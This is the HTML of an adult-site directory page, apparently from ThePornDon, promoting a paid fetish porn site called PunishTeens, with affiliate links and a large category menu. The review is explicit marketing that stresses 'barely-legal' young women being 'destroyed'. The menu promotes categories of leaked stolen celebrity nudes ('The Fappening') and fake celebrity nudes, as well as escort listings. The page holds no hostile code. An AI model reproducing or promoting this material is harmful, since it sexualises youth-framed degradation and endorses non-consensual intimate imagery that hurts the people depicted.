<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/2798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/punishteens/" />
<link rel='shortlink' href='https://theporndon.com/?p=2798' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fpunishteens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fpunishteens%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-2798 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-2798 post type-post status-publish format-standard has-post-thumbnail hentry category-fetish-porn-premium-sites" id="post-2798">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="http://www.punishteens.com/t1/?nats=MTA1MzYuNy42My41MDIuMC4wLjAuMC4w" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/punishteens.png" alt="PunishTeens"  />
</a>
</div><!--img_container-->

<h1><a href="http://www.punishteens.com/t1/?nats=MTA1MzYuNy42My41MDIuMC4wLjAuMC4w" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>PunishTeens</h1>
<h6>http://www.punishteens.com/t1/?nats=MTA1MzYuNy42My41MDIuMC4wLjAuMC4w</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-2798" class="post-ratings" data-nonce="e686492e77"><img id="rating_2798_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2798, 1, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2798_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2798, 2, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2798_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2798, 3, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2798_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2798, 4, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2798_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(2798, 5, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_2798_text"></span></div><div id="post-ratings-2798-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>When it comes to fetish porn sites that are in the premium category, few are able to compete with Punish Teens. As the name would suggest, this smut hub is all about seeing young, nubile girls getting destroyed in front of the camera. BDSM is the dish of the day and let me tell you now: these guys are serving it up a hell of a lot. Gagging sluts, hardcore sex, domination, bondage, spanking and more is the bread and butter of Punish Teens.</p>
<p>The site is a porn tube of sorts that is hidden behind a pay wall. When you hand over your cash, you&#8217;ll be invited inside to take a look at all of the HD videos they have stashed away. The content on Punish Teens is exclusive and pretty much the ideal type of barely-legal fucking and sucking you&#8217;d expect from a site that claims to punish teens. Lots of pretty young girls getting absolutely destroyed for your viewing pleasure.</p>

<h2>ThePornDon likes PunishTeens's</h2>
<ul class="like_list">
<li class="likes_listPornstars">
<i class="fa fa-thumbs-up"></i>
Pornstars </li>
<li class="likes_listLocal video storage">
<i class="fa fa-thumbs-up"></i>
Local video storage </li>
<li class="likes_listContent">
<i class="fa fa-thumbs-up"></i>
Content </li>
<li class="likes_listMobile Friendly">
<i class="fa fa-mobile mobile-icon"></i>
Mobile Friendly </li>
</ul>
<h2>ThePornDon hates PunishTeens's</h2>
<ul class="like_list">
<li class="hates_listOnly the first half of the video is free"> <i class="fa fa-thumbs-down"></i> Only the first half of the video is free</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Fetish Porn Premium Sites Like PunishTeens</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/wasteland/' title='WasteLand'>1. WasteLand</a></h6>
<a href="https://theporndon.com/wasteland/" title="WasteLand">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://secure.spicecash.com/hit.php?s=1&p=44&w=201998&t=0&c=" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/wasteland-210x131.png" alt="WasteLand"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/livejasminfetish/' title='LiveJasmin/Fetish'>2. LiveJasmin/Fetish</a></h6>
<a href="https://theporndon.com/livejasminfetish/" title="LiveJasmin/Fetish">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.livejasmin.com" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/livejasminfetish-1-210x131.png" alt="LiveJasmin/Fetish"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/submissed/' title='Submissed'>3. Submissed</a></h6>
<a href="https://theporndon.com/submissed/" title="Submissed">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.submissed.com/discount/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/submissed-210x131.png" alt="Submissed"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/mybdsmgf/' title='MyBDSMgf'>4. MyBDSMgf</a></h6>
<a href="https://theporndon.com/mybdsmgf/" title="MyBDSMgf">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://mybdsmgf.com/t/?ref=aHR0cHM6Ly90aGVwb3JuZHVkZS5jb20v&c=eyJhIjoyMiwibyI6MTEyLCJwIjoyLCJwdCI6IlJFVkVOVUVfU0hBUkUifSAg" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/mybdsmgf-210x131.png" alt="MyBDSMgf"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/kink/' title='Kink'>5. Kink</a></h6>
<a href="https://theporndon.com/kink/" title="Kink">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.kink.com?aff=theporndon&campaign=default" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/kink-210x131.png" alt="Kink"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
